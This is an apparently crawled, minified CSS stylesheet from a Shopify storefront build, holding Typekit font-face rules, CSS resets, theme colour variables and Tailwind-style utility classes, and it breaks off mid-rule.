

--- FILE ---
content_type: text/css
request_url: https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_assets/styles-ZRG6YJK6.css
body_size: 11717
content:
@font-face{font-family:sweet-sans-pro;src:url(https://use.typekit.net/af/e74318/00000000000000007735c620/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n5&v=3) format("woff2"),url(https://use.typekit.net/af/e74318/00000000000000007735c620/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n5&v=3) format("woff"),url(https://use.typekit.net/af/e74318/00000000000000007735c620/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n5&v=3) format("opentype");font-display:auto;font-style:normal;font-weight:300;font-stretch:normal}@font-face{font-family:sweet-sans-pro;src:url(https://use.typekit.net/af/10165c/00000000000000007735c624/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i5&v=3) format("woff2"),url(https://use.typekit.net/af/10165c/00000000000000007735c624/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i5&v=3) format("woff"),url(https://use.typekit.net/af/10165c/00000000000000007735c624/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i5&v=3) format("opentype");font-display:auto;font-style:italic;font-weight:300;font-stretch:normal}@font-face{font-family:sweet-sans-pro;src:url(https://use.typekit.net/af/888209/00000000000000007735c628/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n6&v=3) format("woff2"),url(https://use.typekit.net/af/888209/00000000000000007735c628/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n6&v=3) format("woff"),url(https://use.typekit.net/af/888209/00000000000000007735c628/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n6&v=3) format("opentype");font-display:auto;font-style:normal;font-weight:400;font-stretch:normal}@font-face{font-family:sweet-sans-pro;src:url(https://use.typekit.net/af/896985/00000000000000007735c62b/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i6&v=3) format("woff2"),url(https://use.typekit.net/af/896985/00000000000000007735c62b/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i6&v=3) format("woff"),url(https://use.typekit.net/af/896985/00000000000000007735c62b/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i6&v=3) format("opentype");font-display:auto;font-style:italic;font-weight:400;font-stretch:normal}@font-face{font-family:sweet-sans-pro;src:url(https://use.typekit.net/af/b65d74/00000000000000007735c62d/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3) format("woff2"),url(https://use.typekit.net/af/b65d74/00000000000000007735c62d/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3) format("woff"),url(https://use.typekit.net/af/b65d74/00000000000000007735c62d/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n7&v=3) format("opentype");font-display:auto;font-style:normal;font-weight:500;font-stretch:normal}@font-face{font-family:sweet-sans-pro;src:url(https://use.typekit.net/af/c92988/00000000000000007735c633/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i7&v=3) format("woff2"),url(https://use.typekit.net/af/c92988/00000000000000007735c633/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i7&v=3) format("woff"),url(https://use.typekit.net/af/c92988/00000000000000007735c633/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i7&v=3) format("opentype");font-display:auto;font-style:italic;font-weight:500;font-stretch:normal}@font-face{font-family:sweet-sans-pro;src:url(https://use.typekit.net/af/59a1b6/00000000000000007735c62f/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n8&v=3) format("woff2"),url(https://use.typekit.net/af/59a1b6/00000000000000007735c62f/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n8&v=3) format("woff"),url(https://use.typekit.net/af/59a1b6/00000000000000007735c62f/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=n8&v=3) format("opentype");font-display:auto;font-style:normal;font-weight:700;font-stretch:normal}@font-face{font-family:sweet-sans-pro;src:url(https://use.typekit.net/af/9825bc/00000000000000007735c631/30/l?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i8&v=3) format("woff2"),url(https://use.typekit.net/af/9825bc/00000000000000007735c631/30/d?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i8&v=3) format("woff"),url(https://use.typekit.net/af/9825bc/00000000000000007735c631/30/a?primer=7cdcb44be4a7db8877ffa5c0007b8dd865b3bbc383831fe2ea177f62257a9191&fvd=i8&v=3) format("opentype");font-display:auto;font-style:italic;font-weight:700;font-stretch:normal}*,:before,:after{box-sizing:border-box;border-width:0;border-style:solid;border-color:#e5e7eb}:before,:after{--tw-content: ""}html,:host{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:sweet-sans-pro,sans-serif;font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type="button"]),input:where([type="reset"]),input:where([type="submit"]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dl,dd,h1,h2,h3,h4,h5,h6,hr,figure,p,pre{margin:0}fieldset{margin:0;padding:0}legend{padding:0}ol,ul,menu{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}button,[role=button]{cursor:pointer}:disabled{cursor:default}img,svg,video,canvas,audio,iframe,embed,object{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]{display:none}:root{--background: 0 0% 100%;--foreground: 222.2 84% 4.9%;--card: 0 0% 100%;--card-foreground: 222.2 84% 4.9%;--popover: 0 0% 100%;--popover-foreground: 222.2 84% 4.9%;--primary: 222.2 47.4% 11.2%;--primary-foreground: 210 40% 98%;--secondary: 210 40% 96.1%;--secondary-foreground: 222.2 47.4% 11.2%;--muted: 210 40% 96.1%;--muted-foreground: 215.4 16.3% 46.9%;--accent: 210 40% 96.1%;--accent-foreground: 222.2 47.4% 11.2%;--destructive: 0 84.2% 60.2%;--destructive-foreground: 210 40% 98%;--border: 214.3 31.8% 91.4%;--input: 214.3 31.8% 91.4%;--ring: 222.2 84% 4.9%;--radius: .5rem}.dark{--background: 222.2 84% 4.9%;--foreground: 210 40% 98%;--card: 222.2 84% 4.9%;--card-foreground: 210 40% 98%;--popover: 222.2 84% 4.9%;--popover-foreground: 210 40% 98%;--primary: 210 40% 98%;--primary-foreground: 222.2 47.4% 11.2%;--secondary: 217.2 32.6% 17.5%;--secondary-foreground: 210 40% 98%;--muted: 217.2 32.6% 17.5%;--muted-foreground: 215 20.2% 65.1%;--accent: 217.2 32.6% 17.5%;--accent-foreground: 210 40% 98%;--destructive: 0 62.8% 30.6%;--destructive-foreground: 210 40% 98%;--border: 217.2 32.6% 17.5%;--input: 217.2 32.6% 17.5%;--ring: 212.7 26.8% 83.9%}*{border-color:#e2e8f0;border-color:hsl(var(--border))}body{background-color:#fff;background-color:hsl(var(--background));color:#020817;color:hsl(var(--foreground))}*,:before,:after{--tw-border-spacing-x: 0;--tw-border-spacing-y: 0;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness: proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgba(59, 130, 246, .5);--tw-ring-offset-shadow: 0 0 rgba(0,0,0,0);--tw-ring-shadow: 0 0 rgba(0,0,0,0);--tw-shadow: 0 0 rgba(0,0,0,0);--tw-shadow-colored: 0 0 rgba(0,0,0,0);--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x: 0;--tw-border-spacing-y: 0;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness: proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgba(59, 130, 246, .5);--tw-ring-offset-shadow: 0 0 rgba(0,0,0,0);--tw-ring-shadow: 0 0 rgba(0,0,0,0);--tw-shadow: 0 0 rgba(0,0,0,0);--tw-shadow-colored: 0 0 rgba(0,0,0,0);--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }.\!container{width:100%!important;margin-right:auto!important;margin-left:auto!important;padding-right:2rem!important;padding-left:2rem!important}.container{width:100%;margin-right:auto;margin-left:auto;padding-right:2rem;padding-left:2rem}@media (min-width: 1400px){.\!container{max-width:1400px!important}.container{max-width:1400px}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.pointer-events-none{pointer-events:none}.visible{visibility:visible}.collapse{visibility:collapse}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.inset-0{inset:0}.inset-x-0{left:0;right:0}.inset-y-0{top:0;bottom:0}.-right-1\.5{right:-.375rem}.-top-1\.5{top:-.375rem}.bottom-0{bottom:0}.bottom-5{bottom:1.25rem}.left-0{left:0}.left-1\/2{left:50%}.left-2{left:.5rem}.left-4{left:1rem}.left-\[50\%\]{left:50%}.right-0{right:0}.right-2{right:.5rem}.right-3{right:.75rem}.right-4{right:1rem}.start-4{left:1rem}.top-0{top:0}.top-1\/2{top:50%}.top-10{top:2.5rem}.top-11{top:2.75rem}.top-2\.5{top:.625rem}.top-4{top:1rem}.top-8{top:2rem}.top-\[-1px\]{top:-1px}.top-\[13px\]{top:13px}.top-\[50\%\]{top:50%}.top-\[calc\(100\%\+1px\)\]{top:calc(100% + 1px)}.top-\[var\(--header-height\)\]{top:var(--header-height)}.top-full{top:100%}.z-0{z-index:0}.z-10{z-index:10}.z-20{z-index:20}.z-50{z-index:50}.z-\[1\]{z-index:1}.z-\[2\]{z-index:2}.z-\[3\]{z-index:3}.z-\[9999999999\]{z-index:9999999999}.m-0{margin:0}.m-6{margin:1.5rem}.-mx-1{margin-left:-.25rem;margin-right:-.25rem}.-mx-4{margin-left:-1rem;margin-right:-1rem}.mx-0\.5{margin-left:.125rem;margin-right:.125rem}.mx-4{margin-left:1rem;margin-right:1rem}.mx-6{margin-left:1.5rem;margin-right:1.5rem}.mx-auto{margin-left:auto;margin-right:auto}.my-1{margin-top:.25rem;margin-bottom:.25rem}.my-10{margin-top:2.5rem;margin-bottom:2.5rem}.my-2{margin-top:.5rem;margin-bottom:.5rem}.my-3{margin-top:.75rem;margin-bottom:.75rem}.my-4{margin-top:1rem;margin-bottom:1rem}.my-5{margin-top:1.25rem;margin-bottom:1.25rem}.\!mb-\[30px\]{margin-bottom:30px!important}.\!mb-\[38px\]{margin-bottom:38px!important}.mb-0{margin-bottom:0}.mb-1{margin-bottom:.25rem}.mb-1\.5{margin-bottom:.375rem}.mb-12{margin-bottom:3rem}.mb-2{margin-bottom:.5rem}.mb-3{margin-bottom:.75rem}.mb-4{margin-bottom:1rem}.mb-5{margin-bottom:1.25rem}.mb-6{margin-bottom:1.5rem}.mb-8{margin-bottom:2rem}.ml-1{margin-left:.25rem}.ml-3{margin-left:.75rem}.ml-4{margin-left:1rem}.ml-8{margin-left:2rem}.ml-\[10px\]{margin-left:10px}.ml-\[26px\]{margin-left:26px}.mr-1{margin-right:.25rem}.mr-1\.5{margin-right:.375rem}.mr-12{margin-right:3rem}.mr-4{margin-right:1rem}.mr-6{margin-right:1.5rem}.mr-8{margin-right:2rem}.mr-\[2\.5px\]{margin-right:2.5px}.mt-0\.5{margin-top:.125rem}.mt-1{margin-top:.25rem}.mt-2{margin-top:.5rem}.mt-24{margin-top:6rem}.mt-3{margin-top:.75rem}.mt-4{margin-top:1rem}.mt-5{margin-top:1.25rem}.mt-6{margin-top:1.5rem}.mt-8{margin-top:2rem}.mt-\[2px\]{margin-top:2px}.mt-px{margin-top:1px}.line-clamp-2{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.\!flex{display:flex!important}.flex{display:flex}.inline-flex{display:inline-flex}.table{display:table}.table-cell{display:table-cell}.table-row{display:table-row}.grid{display:grid}.hidden{display:none}.aspect-\[1\.5\/1\]{aspect-ratio:1.5/1}.aspect-\[1\/1\]{aspect-ratio:1/1}.aspect-\[2\/1\]{aspect-ratio:2/1}.aspect-\[2\/3\]{aspect-ratio:2/3}.aspect-\[3\/2\]{aspect-ratio:3/2}.aspect-\[3\/4\]{aspect-ratio:3/4}.aspect-\[4\/1\]{aspect-ratio:4/1}.aspect-\[4\/3\]{aspect-ratio:4/3}.aspect-\[4\/5\]{aspect-ratio:4/5}.aspect-\[5\/4\]{aspect-ratio:5/4}.aspect-\[8\/10\]{aspect-ratio:8/10}.aspect-square{aspect-ratio:1 / 1}.\!size-10{width:2.5rem!important;height:2.5rem!important}.\!size-14{width:3.5rem!important;height:3.5rem!important}.size-0{width:0px;height:0px}.size-1\.5{width:.375rem;height:.375rem}.size-10{width:2.5rem;height:2.5rem}.size-12{width:3rem;height:3rem}.size-2{width:.5rem;height:.5rem}.size-3{width:.75rem;height:.75rem}.size-3\.5{width:.875rem;height:.875rem}.size-4{width:1rem;height:1rem}.size-5{width:1.25rem;height:1.25rem}.size-6{width:1.5rem;height:1.5rem}.size-8{width:2rem;height:2rem}.size-\[14px\]{width:14px;height:14px}.size-full{width:100%;height:100%}.h-0\.5{height:.125rem}.h-1{height:.25rem}.h-1\.5{height:.375rem}.h-10{height:2.5rem}.h-12{height:3rem}.h-3{height:.75rem}.h-3\.5{height:.875rem}.h-36{height:9rem}.h-4{height:1rem}.h-4\.5{height:1.125rem}.h-48{height:12rem}.h-5{height:1.25rem}.h-6{height:1.5rem}.h-8{height:2rem}.h-\[12px\]{height:12px}.h-\[168px\]{height:168px}.h-\[18px\]{height:18px}.h-\[196px\]{height:196px}.h-\[1px\]{height:1px}.h-\[20px\]{height:20px}.h-\[22px\]{height:22px}.h-\[2px\]{height:2px}.h-\[35px\]{height:35px}.h-\[38px\]{height:38px}.h-\[3px\]{height:3px}.h-\[49px\]{height:49px}.h-\[50px\]{height:50px}.h-\[60px\]{height:60px}.h-\[730px\]{height:730px}.h-\[var\(--header-height\)\]{height:var(--header-height)}.h-\[var\(--radix-select-trigger-height\)\]{height:var(--radix-select-trigger-height)}.h-auto{height:auto}.h-fit{height:-moz-fit-content;height:fit-content}.h-full{height:100%}.h-max{height:-moz-max-content;height:max-content}.h-min{height:-moz-min-content;height:min-content}.h-px{height:1px}.max-h-36{max-height:9rem}.max-h-40{max-height:10rem}.max-h-96{max-height:24rem}.max-h-\[300px\]{max-height:300px}.max-h-\[400px\]{max-height:400px}.max-h-\[470px\]{max-height:470px}.max-h-\[525px\]{max-height:525px}.max-h-\[774px\]{max-height:774px}.min-h-10{min-height:2.5rem}.min-h-12{min-height:3rem}.min-h-6{min-height:1.5rem}.min-h-\[274px\]{min-height:274px}.min-h-\[500px\]{min-height:500px}.min-h-\[600px\]{min-height:600px}.min-h-\[calc\(100vh_-_var\(--header-height\,61px\)\)\]{min-height:calc(100vh - 61px);min-height:calc(100vh - var(--header-height,61px))}.min-h-screen{min-height:100vh}.w-0{width:0px}.w-16{width:4rem}.w-2\/3{width:66.666667%}.w-2\/4{width:50%}.w-2\/5{width:40%}.w-20{width:5rem}.w-3\/4{width:75%}.w-3\/5{width:60%}.w-32{width:8rem}.w-4\/5{width:80%}.w-44{width:11rem}.w-5{width:1.25rem}.w-6{width:1.5rem}.w-\[100px\]{width:100px}.w-\[103px\]{width:103px}.w-\[108px\]{width:108px}.w-\[116px\]{width:116px}.w-\[160px\]{width:160px}.w-\[196px\]{width:196px}.w-\[200px\]{width:200px}.w-\[328px\]{width:328px}.w-\[36px\]{width:36px}.w-\[390px\]{width:390px}.w-\[448px\]{width:448px}.w-\[6px\]{width:6px}.w-\[75px\]{width:75px}.w-\[90\%\]{width:90%}.w-\[var\(--radix-select-trigger-width\)\]{width:var(--radix-select-trigger-width)}.w-fit{width:-moz-fit-content;width:fit-content}.w-full{width:100%}.w-px{width:1px}.w-screen{width:100vw}.min-w-32{min-width:8rem}.min-w-80{min-width:20rem}.min-w-\[100px\]{min-width:100px}.min-w-\[103px\]{min-width:103px}.min-w-\[111px\]{min-width:111px}.min-w-\[120px\]{min-width:120px}.min-w-\[200px\]{min-width:200px}.min-w-\[306px\]{min-width:306px}.min-w-\[440px\]{min-width:440px}.min-w-\[8rem\]{min-width:8rem}.min-w-\[var\(--radix-select-trigger-width\)\]{min-width:var(--radix-select-trigger-width)}.min-w-fit{min-width:-moz-fit-content;min-width:fit-content}.max-w-2xl{max-width:42rem}.max-w-32{max-width:8rem}.max-w-40{max-width:10rem}.max-w-6xl{max-width:72rem}.max-w-\[100px\]{max-width:100px}.max-w-\[100vw\]{max-width:100vw}.max-w-\[140px\]{max-width:140px}.max-w-\[200px\]{max-width:200px}.max-w-\[250px\]{max-width:250px}.max-w-\[394px\]{max-width:394px}.max-w-\[472px\]{max-width:472px}.max-w-\[50\%\]{max-width:50%}.max-w-\[524px\]{max-width:524px}.max-w-\[625px\]{max-width:625px}.max-w-\[672px\]{max-width:672px}.max-w-\[80px\]{max-width:80px}.max-w-full{max-width:100%}.max-w-screen-2xl{max-width:1536px}.flex-1{flex:1 1 0%}.flex-\[0_0_100\%\]{flex:0 0 100%}.flex-\[0_0_45\%\]{flex:0 0 45%}.flex-\[0_0_46\%\]{flex:0 0 46%}.flex-\[0_0_50\%\]{flex:0 0 50%}.flex-\[0_0_60\%\]{flex:0 0 60%}.flex-\[0_0_80\%\]{flex:0 0 80%}.flex-\[0_0_90\%\]{flex:0 0 90%}.shrink-0{flex-shrink:0}.grow{flex-grow:1}.grow-0{flex-grow:0}.border-collapse{border-collapse:collapse}.border-spacing-4{--tw-border-spacing-x: 1rem;--tw-border-spacing-y: 1rem;border-spacing:1rem 1rem;border-spacing:var(--tw-border-spacing-x) var(--tw-border-spacing-y)}.origin-\[0\]{transform-origin:0}.-translate-x-1\/2{--tw-translate-x: -50%;transform:translate(-50%,var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-x-full{--tw-translate-x: -100%;transform:translate(-100%,var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-1\/2{--tw-translate-y: -50%;transform:translate(var(--tw-translate-x),-50%) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-2{--tw-translate-y: -.5rem;transform:translate(var(--tw-translate-x),-.5rem) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-full{--tw-translate-y: -100%;transform:translate(var(--tw-translate-x),-100%) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-0{--tw-translate-x: 0px;transform:translateY(var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-0\.5{--tw-translate-x: .125rem;transform:translate(.125rem,var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-\[-10px\]{--tw-translate-x: -10px;transform:translate(-10px,var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-\[-50\%\]{--tw-translate-x: -50%;transform:translate(-50%,var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-full{--tw-translate-x: 100%;transform:translate(100%,var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-0{--tw-translate-y: 0px;transform:translate(var(--tw-translate-x)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-1\/2{--tw-translate-y: 